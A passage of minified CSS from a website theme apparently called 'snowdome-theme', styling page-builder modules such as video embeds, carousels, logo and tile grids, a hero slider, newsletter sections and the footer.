.caption{position:absolute;bottom:0;left:0;width:100%;height:9.76vh;min-height:80px;padding-left:2rem;padding-right:2rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;font-size:1.8rem}@media (max-width:1023.98px){.module.image{height:40vh;min-height:350px}.module.image .caption{width:100%;height:6vh;min-height:65px}}.module.video .video-embed{position:relative;background-color:#fff}.module.video .video-embed.playing{background-color:#000}.module.video .video-embed iframe{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:1}.module.video .video-embed img{z-index:2;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.module.video .video-embed .overlay{position:absolute;z-index:5;top:0;left:0;right:0;bottom:0;background-color:rgba(164,232,255,.6)}.module.video .video-embed .overlay .play-icon{-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;position:absolute;left:50%;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:.8;display:-webkit-box;display:-ms-flexbox;display:flex;color:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;width:6vh;height:8vh;border-color:transparent transparent transparent #fff;border-style:solid;border-width:4vh 0 4vh 6vh;cursor:pointer}.module.video .video-embed .overlay .play-icon:hover{opacity:1}.module.video .video-embed .overlay.text-primary .single.single-grant .wrap.container .content .entry-content .post-header h1,.module.video .video-embed .overlay.text-primary .single.single-post .wrap.container .content .entry-content .post-header h1,.module.video .video-embed .overlay.text-primary h3,.module.video .video-embed .overlay.text-primary h4,.module.video .video-embed .overlay.text-white .single.single-grant .wrap.container .content .entry-content .post-header h1,.module.video .video-embed .overlay.text-white .single.single-post .wrap.container .content .entry-content .post-header h1,.module.video .video-embed .overlay.text-white h3,.module.video .video-embed .overlay.text-white h4,.single.single-grant .wrap.container .content .entry-content .post-header .module.video .video-embed .overlay.text-primary h1,.single.single-grant .wrap.container .content .entry-content .post-header .module.video .video-embed .overlay.text-white h1,.single.single-post .wrap.container .content .entry-content .post-header .module.video .video-embed .overlay.text-primary h1,.single.single-post .wrap.container .content .entry-content .post-header .module.video .video-embed .overlay.text-white h1{-webkit-transform:translate(-50%,-200%);-o-transform:translate(-50%,-200%);transform:translate(-50%,-200%);top:50%;position:absolute;left:50%;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.module.video .video-embed .overlay.text-primary .play-icon,.module.video .video-embed .overlay.text-white .play-icon{-webkit-transform:translate(-50%,-25%);-o-transform:translate(-50%,-25%);transform:translate(-50%,-25%)}.module.video .video-embed .overlay.text-primary .play-icon{border-color:transparent transparent transparent #0a0f3b}.module.image-content-carousel{position:relative;height:100%}.module.image-content-carousel .carousel-container,.module.image-content-carousel .img-container,.module.image-content-carousel .slide,.module.image-content-carousel .slide-image{height:100%}.module.image-content-carousel .img-container{margin-left:-2rem;margin-right:-2rem}.module.locations{height:100%;overflow:hidden}@media (max-width:1023.98px){.module.locations{height:50vh;padding:0!important}}.module.locations>.row{height:100%}.module.locations .location-list{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;height:100%;overflow-x:hidden;overflow-y:scroll}.module.locations .location-list li [class*=col],.module.locations .location-list ul{margin:0;padding-right:1rem;padding-left:1rem}.module.locations .location-list li.location-item{height:150px;padding:1rem 0;margin-right:-1rem;margin-left:-1rem;cursor:pointer}.module.locations .location-list li.location-item.active{background-color:#d3d3d3}.module.locations .location-list li.location-item .location-image{-ms-flex-preferred-size:150px;flex-basis:150px;max-width:150px}.module.locations .location-list li.location-item .location-image img{height:130px;width:130px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.module.locations.with-map .row{height:100%}.module.locations.with-map .location-list{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.module.locations.with-map .google-map{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;height:100%;margin:0;background:grey}.module.logo-grid .logo-intro{margin-bottom:40px}@media (min-width:768px){.module.logo-grid .logo-intro{margin-bottom:6vh}}.module.logo-grid .logo{padding:18px;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}@media (min-width:576px){.module.logo-grid .logo{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}}@media (min-width:768px){.module.logo-grid .logo{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}}.module.logo-grid .logo img{-o-filter:saturate(0);-moz-filter:saturate(0);-webkit-filter:saturate(0);filter:saturate(0);-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;opacity:.7}.module.logo-grid .logo a{display:block;height:auto;font-size:0;line-height:0}.module.logo-grid .logo.active img,.module.logo-grid .logo:hover img{-webkit-filter:saturate(100%);filter:saturate(100%);opacity:1}@media (min-width:576px){.module.logo-grid .logo-container{margin-left:-30px;margin-right:-30px}.module.logo-grid .logo{padding:30px}}.module .gmap,.module.map{padding:0!important;width:100%;max-width:100%;height:100%}@media (max-width:1023.98px){.module .gmap,.module.map{height:400px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.module.page-intro{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.module.quote p{font-size:3.4rem;line-height:1}@media (min-width:768px){.module.quote p{font-size:4.4rem}}.module.quote p.credit{font-size:1.8rem}.module.tile-carousel{width:90vw;max-width:1280px;margin:0 auto}.module.tile-carousel .carousel-container{height:auto}.module.tile-carousel .tile-image{width:100%;height:auto;aspect-ratio:16/10;margin-bottom:3vh}.module.tile-grid .content{position:relative;padding:2rem;margin:0 -2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.module.tile-grid.grid .img-container{margin-left:-2rem;margin-right:-2rem}.module.tile-grid.grid img{height:20vh;min-height:200px;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.module.tile-grid.grid .content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;min-height:200px}.module.tile-grid.grid .content :first-child{margin-top:0}.module.tile-grid.grid .content h3,.module.tile-grid.grid .single.single-grant .wrap.container .content .entry-content .post-header h1,.module.tile-grid.grid .single.single-post .wrap.container .content .entry-content .post-header h1,.single.single-grant .wrap.container .module.tile-grid.grid .content .entry-content .post-header h1,.single.single-post .wrap.container .module.tile-grid.grid .content .entry-content .post-header h1{width:100%;font-size:2rem}.module.tile-grid.grid .content p{width:100%}.module.tile-grid.overlay .row{height:100%}.module.tile-grid.overlay .tile{position:relative;height:100%}.module.tile-grid.overlay .content{height:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.module.tile-grid.overlay .content :first-child{margin-top:0}.module.tile-grid.overlay .content h3,.module.tile-grid.overlay .single.single-grant .wrap.container .content .entry-content .post-header h1,.module.tile-grid.overlay .single.single-post .wrap.container .content .entry-content .post-header h1,.single.single-grant .wrap.container .module.tile-grid.overlay .content .entry-content .post-header h1,.single.single-post .wrap.container .module.tile-grid.overlay .content .entry-content .post-header h1{z-index:10;width:100%;font-size:2.4rem;color:#fff}.module.tile-grid.overlay .content .tile-text{width:100%}.module.tile-grid.overlay .content p{width:100%;color:#fff}.module.tile-grid.overlay .img-container{position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;visibility:visible;opacity:1;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-o-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.module.tile-grid.overlay .tile:hover .img-container{visibility:hidden;opacity:0}.page-builder.bg_theme_colour_1{background-color:#0a0f3b}.page-builder.bg_theme_colour_2{background-color:#004aad}.page-builder.bg_theme_colour_3{background-color:#a4e8ff}.page-builder.bg_theme_colour_4{background-color:#0070ff}.page-builder.bg_theme_colour_5{background-color:#e5e5e5}.page-builder.bg_theme_colour_6{background-color:#fff}.page-builder.row-full{height:100vh}.page-builder.row-full .module.pad{padding:9vh 3vw}.page-builder.row-full .single.single-grant .wrap.container .content .entry-content .post-header h1,.page-builder.row-full .single.single-post .wrap.container .content .entry-content .post-header h1,.page-builder.row-full h1,.page-builder.row-full h2,.page-builder.row-full h3,.single.single-grant .wrap.container .content .entry-content .post-header .page-builder.row-full h1,.single.single-post .wrap.container .content .entry-content .post-header .page-builder.row-full h1{margin-bottom:calc(6vh - 40px)}@media (max-width:1023.98px){.page-builder.row-full .single.single-grant .wrap.container .content .entry-content .post-header h1,.page-builder.row-full .single.single-post .wrap.container .content .entry-content .post-header h1,.page-builder.row-full h1,.page-builder.row-full h2,.page-builder.row-full h3,.single.single-grant .wrap.container .content .entry-content .post-header .page-builder.row-full h1,.single.single-post .wrap.container .content .entry-content .post-header .page-builder.row-full h1{margin-bottom:calc(6vh - 30px)}}.page-builder.row-full:first-child{height:100vh}.page-builder.row-medium{height:80vh;max-height:1280px}.page-builder.row-medium .module.pad{padding-top:6vh}.page-builder.row-medium .single.single-grant .wrap.container .content .entry-content .post-header h1,.page-builder.row-medium .single.single-post .wrap.container .content .entry-content .post-header h1,.page-builder.row-medium h1,.page-builder.row-medium h2,.page-builder.row-medium h3,.single.single-grant .wrap.container .content .entry-content .post-header .page-builder.row-medium h1,.single.single-post .wrap.container .content .entry-content .post-header .page-builder.row-medium h1{margin-bottom:calc(6vh - 40px)}@media (max-width:1023.98px){.page-builder.row-medium .single.single-grant .wrap.container .content .entry-content .post-header h1,.page-builder.row-medium .single.single-post .wrap.container .content .entry-content .post-header h1,.page-builder.row-medium h1,.page-builder.row-medium h2,.page-builder.row-medium h3,.single.single-grant .wrap.container .content .entry-content .post-header .page-builder.row-medium h1,.single.single-post .wrap.container .content .entry-content .post-header .page-builder.row-medium h1{margin-bottom:calc(6vh - 30px)}}.page-builder.row-narrow{height:60vh;max-height:460px}.page-builder.row-narrow .module.pad{padding-top:3vh}.page-builder.row-narrow .single.single-grant .wrap.container .content .entry-content .post-header h1,.page-builder.row-narrow .single.single-post .wrap.container .content .entry-content .post-header h1,.page-builder.row-narrow h1,.page-builder.row-narrow h2,.page-builder.row-narrow h3,.single.single-grant .wrap.container .content .entry-content .post-header .page-builder.row-narrow h1,.single.single-post .wrap.container .content .entry-content .post-header .page-builder.row-narrow h1{margin-bottom:calc(6vh - 40px)}@media (max-width:1023.98px){.page-builder.row-narrow .single.single-grant .wrap.container .content .entry-content .post-header h1,.page-builder.row-narrow .single.single-post .wrap.container .content .entry-content .post-header h1,.page-builder.row-narrow h1,.page-builder.row-narrow h2,.page-builder.row-narrow h3,.single.single-grant .wrap.container .content .entry-content .post-header .page-builder.row-narrow h1,.single.single-post .wrap.container .content .entry-content .post-header .page-builder.row-narrow h1{margin-bottom:calc(6vh - 30px)}}.page-builder.row-flexible .module.pad{padding-top:9vh;padding-bottom:9vh}.page-builder.row-flexible .module.wysiwyg .wysiwyg-content~.cta.highlight{margin-bottom:0;margin-top:40px}@media (min-width:1024px){.page-builder.row-flexible .module.wysiwyg .wysiwyg-content~.cta.highlight{margin-top:3vh}}.page-builder.row-flexible .module.wysiwyg .wysiwyg-content .cta:not(.highlight){margin-top:40px}@media (min-width:1024px){.page-builder.row-flexible .module.wysiwyg .wysiwyg-content .cta:not(.highlight){margin-top:calc(6vh - 1em)}}.page-builder.row-flexible .single.single-grant .wrap.container .content .entry-content .post-header h1,.page-builder.row-flexible .single.single-post .wrap.container .content .entry-content .post-header h1,.page-builder.row-flexible h1,.page-builder.row-flexible h2,.page-builder.row-flexible h3,.single.single-grant .wrap.container .content .entry-content .post-header .page-builder.row-flexible h1,.single.single-post .wrap.container .content .entry-content .post-header .page-builder.row-flexible h1{margin-bottom:calc(6vh - 40px)}@media (max-width:1023.98px){.page-builder.row-flexible .single.single-grant .wrap.container .content .entry-content .post-header h1,.page-builder.row-flexible .single.single-post .wrap.container .content .entry-content .post-header h1,.page-builder.row-flexible h1,.page-builder.row-flexible h2,.page-builder.row-flexible h3,.single.single-grant .wrap.container .content .entry-content .post-header .page-builder.row-flexible h1,.single.single-post .wrap.container .content .entry-content .post-header .page-builder.row-flexible h1{margin-bottom:calc(6vh - 30px)}}@media (min-width:1024px){.page-builder.reverse{-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (min-width:1024px){.page-builder.row-100 .module.logo-grid,.page-builder.row-100 .module.quote,.page-builder.row-100 .module.wysiwyg{padding-left:0;padding-right:0;width:90vw;max-width:850px}.page-builder.row-100 .module.image{height:100%;max-height:100%}.page-builder.row-100 .module.heading-text{margin:0 auto;-ms-flex-preferred-size:auto}}@media (min-width:1024px){.page-builder.row-50-50 .module{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}}@media (min-width:1024px){.page-builder.row-33-66 .module:first-child{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}}@media (min-width:1024px){.page-builder.row-33-66 .module:last-child,.page-builder.row-66-33 .module:first-child{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}}@media (min-width:1024px){.page-builder.row-33-33-33 .module,.page-builder.row-66-33 .module:last-child{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}}@media (min-width:1024px){.page-builder.row-25-25-50 .module:first-child,.page-builder.row-25-25-50 .module:nth-child(2){-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}}@media (min-width:1024px){.page-builder.row-25-25-50 .module:last-child,.page-builder.row-50-25-25 .module:first-child{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}}@media (min-width:1024px){.page-builder.row-25-25-25-25 .module,.page-builder.row-25-75 .module:first-child,.page-builder.row-50-25-25 .module:last-child,.page-builder.row-50-25-25 .module:nth-child(2){-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.page-builder.row-25-75 .module:nth-child(2){-ms-flex-preferred-size:25%;flex-basis:75%;max-width:75%}}footer{padding:6vw 4vw;width:100%}@media (max-width:1023.98px){footer{padding:12vw 6vw}}footer .copyright a,footer .copyright p{opacity:.5;font-size:90%}footer .contact-details p{text-align:left;display:block}footer .nav-footer{margin-top:3vh}footer .nav-footer ul li:not(:last-child) a{border-right:1px solid #fff}footer .nav-footer ul li:first-child a{padding-left:0}footer .nav-footer ul li a{color:#fff;padding:0 1rem;font-size:90%;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}footer .nav-footer ul li a:hover{background-color:transparent;color:#a4e8ff}footer .additional_content p,footer .contact-details p,footer .copyright p{color:#fff;font-size:90%}footer .additional_content a,footer .contact-details a,footer .copyright a{color:#0a0f3b;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;margin-bottom:.75vh;display:inline-block;text-decoration:none;padding:0}@media (max-width:1023.98px){footer .additional_content a,footer .contact-details a,footer .copyright a{margin-bottom:10px}}footer .additional_content a:hover,footer .contact-details a:hover,footer .copyright a:hover{text-decoration:underline;color:#0a0f3b}footer .socials{margin-top:2vh}footer .socials a{padding:0 1rem 0 0;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}footer .socials a:hover{opacity:.75}footer .socials a img{width:25px}@media (max-width:1023.98px){footer .socials a img{width:20px}}@media (max-width:1023.98px){footer .additional_content{padding-top:6vw}}footer .additional_content p{font-size:90%}@media (min-width:1024px){footer .additional_content p{padding-left:15px}}@media (max-width:1023.98px){footer .additional_content p br{display:none!important}}footer .logo-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:3vh}@media (max-width:1023.98px){footer .logo-container{margin-bottom:12vw}}footer .logo-container img{width:240px}footer a.back-to-top{padding-right:1.125rem;background-image:url(/app/themes/snowdome-theme/resources/assets/images/back-to-top.svg);background-repeat:no-repeat;background-position:50%;background-size:12px;color:#0a0f3b;text-decoration:none;margin-left:auto;position:absolute;height:30px;width:30px;bottom:10px;right:10px}footer a.back-to-top:hover{text-decoration:none}#hero-slider.page-builder{padding:0}#hero-slider.page-builder .module.hero .wrap{height:100%;padding:4vw 4vw 6vw;z-index:1;left:0;width:100vw;max-width:100%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:#000;background:-webkit-linear-gradient(0deg,rgba(0,0,0,.646118),transparent 50%,transparent 78%,rgba(0,0,0,.17553));background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.646118)),color-stop(50%,transparent),color-stop(78%,transparent),to(rgba(0,0,0,.17553)));background:-webkit-linear-gradient(bottom,rgba(0,0,0,.646118),transparent 50%,transparent 78%,rgba(0,0,0,.17553));background:-o-linear-gradient(bottom,rgba(0,0,0,.646118) 0,transparent 50%,transparent 78%,rgba(0,0,0,.17553) 100%);background:linear-gradient(0deg,rgba(0,0,0,.646118),transparent 50%,transparent 78%,rgba(0,0,0,.17553));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=1)}@media (max-width:1023.98px){#hero-slider.page-builder .module.hero .wrap{padding:10vw 10vw 15vw}}#hero-slider.page-builder .module.hero .wrap .inner{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}#hero-slider.page-builder .module.hero .wrap .inner h1{color:#fff}#hero-slider.page-builder .module.hero .wrap .inner p{display:block;color:#fff;margin-bottom:0!important}@media (max-width:1023.98px){#hero-slider.page-builder .module.hero .wrap .inner p br{display:none!important}}#hero-slider.page-builder .module.hero .wrap .inner a.more-infor{display:block;margin-top:1.5vh;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;color:#fff}#hero-slider.page-builder .module.hero .wrap .inner a.more-infor svg{width:32px}#hero-slider.page-builder .module.hero .wrap .inner a.more-infor svg .cls-2{stroke:#0a0f3b!important}#hero-slider.page-builder .module.hero .wrap .inner a.more-infor:hover{color:#0a0f3b}@media (max-width:1023.98px){#hero-slider.page-builder .module.hero .wrap .inner a.more-infor{bottom:6vw}}#hero-slider.page-builder .module.hero .slide img{height:100vh;max-height:100vh}#hero-slider.page-builder .module.hero .slide video{height:100vh;max-height:100vh;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;z-index:0;background-color:#0d1243}@media (min-width:1280px){#hero-slider.page-builder .module.hero .slide video{-o-object-fit:contain;object-fit:contain}}#hero-slider.page-builder .module.hero .slick-slider .slick-dots{bottom:2vw}#hero-slider.page-builder .module.hero .slick-slider .slick-dots li{margin:0 2.5px}#hero-slider.page-builder .module.hero .slick-slider .slick-dots li button:before{font-size:18px;color:#fff}#intro.page-builder{padding:8vw 4vw;background-image:url(/app/themes/snowdome-theme/resources/assets/images/intro-bg-frame@2x-8.png);background-position:bottom;background-repeat:no-repeat;background-size:contain}@media (max-width:1023.98px){#intro.page-builder{padding:12vw 4vw}}#intro.page-builder .module.content-editor{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#intro.page-builder .module.content-editor .wysiwyg-content{text-align:center}#intro.page-builder .module.content-editor .wysiwyg-content p{color:#a4e8ff}#intro.page-builder .module.content-editor .wysiwyg-content p:first-child{line-height:1.5}@media (max-width:767.98px){#intro.page-builder .module.content-editor .wysiwyg-content p:first-child{font-size:2.6vh}}@media (min-width:576px){#intro.page-builder .module.content-editor .wysiwyg-content p:first-child{font-size:2.6vh}}@media (min-width:768px){#intro.page-builder .module.content-editor .wysiwyg-content p:first-child{font-size:2.6vh}}@media (min-width:1024px){#intro.page-builder .module.content-editor .wysiwyg-content p:first-child{font-size:1.75vw}}@media (min-width:1280px){#intro.page-builder .module.content-editor .wysiwyg-content p:first-child{font-size:1.75vw}}@media (min-width:1440px){#intro.page-builder .module.content-editor .wysiwyg-content p:first-child{font-size:1.75vw}}@media (min-width:1600px){#intro.page-builder .module.content-editor .wysiwyg-content p:first-child{font-size:1.5vw}}#intro.page-builder .module.content-editor .wysiwyg-content p.font-size-normal{line-height:1.5;color:#fff}#intro.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#intro.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#intro.page-builder .module.content-editor .wysiwyg-content h3,.single.single-grant .wrap.container .content .entry-content .post-header #intro.page-builder .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #intro.page-builder .module.content-editor .wysiwyg-content h1{margin-bottom:6vh}#intro.page-builder .module.content-editor .wysiwyg-content a.more-infor{color:#a4e8ff;text-decoration:underline;margin-top:3vh;display:inline-block}@media (max-width:1023.98px){#video-section.page-builder{height:auto}}#video-section.page-builder .module.video{height:80vh;max-height:1280px}@media (max-width:1023.98px){#video-section.page-builder .module.video{height:auto;aspect-ratio:16/9;max-height:none}}#video-section.page-builder .module.video .video-embed{height:80vh;max-height:1280px}@media (max-width:1023.98px){#video-section.page-builder .module.video .video-embed{height:auto;aspect-ratio:16/9;max-height:none}}#tile-section.page-builder{padding:4vw}@media (max-width:1023.98px){#tile-section.page-builder{padding:12vw 6vw}}#tile-section.page-builder .module.tile-grid.grid-25 .tile .img-container{width:25%}#tile-section.page-builder .module.tile-grid.grid-25 .tile .img-container img{-o-object-fit:contain;object-fit:contain;-o-object-position:left center;object-position:left center;max-height:8vh}@media (max-width:1023.98px){#tile-section.page-builder .module.tile-grid.grid-25 .tile .img-container img{max-height:6vh}}#tile-section.page-builder .module.tile-grid.grid-25 .tile .content{width:75%;padding:3vh;color:#0a0f3b}#tile-section.page-builder .module.tile-grid.grid-25 .tile .content .tile-text p{font-size:90%;color:#0a0f3b}#tile-section.page-builder .module.tile-grid.grid-25 .tile .content button{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}@media (min-width:1024px){#tile-section.page-builder .module.tile-grid.grid-25 .tile .content button{opacity:0}}#tile-section.page-builder .module.tile-grid.grid-25 .tile .tile-item.modal .modal-dialog{margin:0 0 0 auto;max-width:50%}@media (max-width:1279.98px){#tile-section.page-builder .module.tile-grid.grid-25 .tile .tile-item.modal .modal-dialog{max-width:100%}}#tile-section.page-builder .module.tile-grid.grid-25 .tile .tile-item.modal .modal-dialog .modal-content .modal-header h4{display:none}#tile-section.page-builder .module.tile-grid.grid-25 .tile .tile-item.modal .modal-dialog .modal-content .modal-body{display:block!important;padding:3vw}#tile-section.page-builder .module.tile-grid.grid-25 .tile .tile-item.modal .modal-dialog .modal-content .modal-body h4{margin-bottom:1vh}#tile-section.page-builder .module.tile-grid.grid-25 .tile .tile-item.modal .modal-dialog .modal-content .modal-body blockquote{padding:0;margin-bottom:1rem!important;font-size:inherit!important;border-left:0!important}#tile-section.page-builder .module.tile-grid.grid-25 .tile:hover .content button{opacity:1}#tile-section.page-builder.annual-reports .module.tile-grid.grid-25 .tile .img-container,#tile-section.page-builder.awards .module.tile-grid.grid-25 .tile .img-container{padding-top:3vh;padding-bottom:3vh}#tile-section.page-builder.annual-reports .module.tile-grid.grid-25 .tile .tile-text button{opacity:1!important}#tile-section.page-builder.annual-reports .module.tile-grid.grid-25 .tile .tile-text .download-link{font-weight:400;text-decoration:none}#tile-section.page-builder.annual-reports .module.tile-grid.grid-25 .tile .tile-item.modal .modal-header{padding:1vw 3vw 3vw}#tile-section.page-builder.annual-reports .module.tile-grid.grid-25 .tile .tile-item.modal .modal-header h4{display:block!important}#tile-section.page-builder.annual-reports .module.tile-grid.grid-25 .tile .tile-item.modal .modal-body{padding-top:0!important}#tile-section.page-builder.people-grid .module.tile-grid.grid-25 .tile .img-container{width:33.3333%;padding-top:3vh}#tile-section.page-builder.people-grid .module.tile-grid.grid-25 .tile .img-container img{max-height:none;aspect-ratio:1/1;width:100%;height:auto;border-radius:50%}@media (max-width:1023.98px){#tile-section.page-builder.people-grid .module.tile-grid.grid-25 .tile .img-container img{max-height:none}}#tile-section.page-builder.people-grid .module.tile-grid.grid-25 .tile .content{width:66.6666}#tile-section.page-builder.people-grid .module.tile-grid.grid-25 .tile .content h4{margin-bottom:.75vh}#latest-news.page-builder{padding:4vw 6vw}@media (max-width:1279.98px){#latest-news.page-builder{height:auto}}@media (max-width:1023.98px){#latest-news.page-builder{padding:12vw 6vw}}#latest-news.page-builder .module.tile-carousel{width:auto;max-width:none}#latest-news.page-builder .module.tile-carousel .single.single-grant .wrap.container .content .entry-content .post-header h1,#latest-news.page-builder .module.tile-carousel .single.single-post .wrap.container .content .entry-content .post-header h1,#latest-news.page-builder .module.tile-carousel h3,.single.single-grant .wrap.container .content .entry-content .post-header #latest-news.page-builder .module.tile-carousel h1,.single.single-post .wrap.container .content .entry-content .post-header #latest-news.page-builder .module.tile-carousel h1{text-align:center;color:#0a0f3b}#latest-news.page-builder .module.tile-carousel .carousel-container{margin-top:6vh}@media (max-width:1023.98px){#latest-news.page-builder .module.tile-carousel .carousel-container .tile:not(:last-child){padding-bottom:12vw}}#latest-news.page-builder .module.tile-carousel .carousel-container .tile .tile-image{overflow:hidden}@media (max-width:1023.98px){#latest-news.page-builder .module.tile-carousel .carousel-container .tile .tile-image{background-color:#fff}}#latest-news.page-builder .module.tile-carousel .carousel-container .tile .tile-image img{height:auto;aspect-ratio:16/10;max-height:340px;background-color:#fff}#latest-news.page-builder .module.tile-carousel .carousel-container .tile .tile-content h4,#latest-news.page-builder .module.tile-carousel .carousel-container .tile .tile-content p,#latest-news.page-builder .module.tile-carousel .carousel-container .tile .tile-content time{color:#0a0f3b}#latest-news.page-builder .module.tile-carousel .carousel-container .tile .tile-content h4{margin-bottom:0}#latest-news.page-builder .module.tile-carousel .carousel-container .tile time{font-weight:400;margin-bottom:2vh;display:block}#newsletter.page-builder{padding:0 0 0 4vw}@media (max-width:1023.98px){#newsletter.page-builder{height:auto;padding:0}}#newsletter.page-builder .module.content-editor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:4vw;padding-left:0}@media (max-width:1023.98px){#newsletter.page-builder .module.content-editor{padding:12vw 6vw}}#newsletter.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#newsletter.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#newsletter.page-builder .module.content-editor .wysiwyg-content a,#newsletter.page-builder .module.content-editor .wysiwyg-content h3,#newsletter.page-builder .module.content-editor .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #newsletter.page-builder .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #newsletter.page-builder .module.content-editor .wysiwyg-content h1{color:#fff}#newsletter.page-builder .module.content-editor .wysiwyg-content .frm_forms{margin-top:4.5vh}#newsletter.page-builder .module.image img{height:100%}#newsletter-02.page-builder{padding:6vw 4vw}@media (max-width:1023.98px){#newsletter-02.page-builder{padding:12vw 6vw}}#newsletter-02.page-builder .module.content-editor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:self-start;-ms-flex-align:self-start;align-items:self-start}@media (min-width:1024px){#newsletter-02.page-builder .module.content-editor{padding-right:4vw!important}}#newsletter-02.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#newsletter-02.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#newsletter-02.page-builder .module.content-editor .wysiwyg-content a,#newsletter-02.page-builder .module.content-editor .wysiwyg-content h3,#newsletter-02.page-builder .module.content-editor .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #newsletter-02.page-builder .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #newsletter-02.page-builder .module.content-editor .wysiwyg-content h1{color:#fff}@media (min-width:1024px){#newsletter-02.page-builder .module.content-editor .frm_forms{margin-left:15px}}#page-banner.page-builder{padding:0}@media (max-width:1023.98px){#page-banner.page-builder{height:auto;max-height:none}}#page-banner.page-builder .module.hero .wrap{height:100%;padding:4vw 4vw 6vw;z-index:1;left:0;width:100vw;max-width:100%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:#000;background:-webkit-linear-gradient(0deg,rgba(0,0,0,.646118),transparent 50%,transparent 78%,rgba(0,0,0,.17553));background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.646118)),color-stop(50%,transparent),color-stop(78%,transparent),to(rgba(0,0,0,.17553)));background:-webkit-linear-gradient(bottom,rgba(0,0,0,.646118),transparent 50%,transparent 78%,rgba(0,0,0,.17553));background:-o-linear-gradient(bottom,rgba(0,0,0,.646118) 0,transparent 50%,transparent 78%,rgba(0,0,0,.17553) 100%);background:linear-gradient(0deg,rgba(0,0,0,.646118),transparent 50%,transparent 78%,rgba(0,0,0,.17553));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=1)}@media (max-width:1279.98px){#page-banner.page-builder .module.hero .wrap{padding:10vw 10vw 15vw}}#page-banner.page-builder .module.hero .wrap 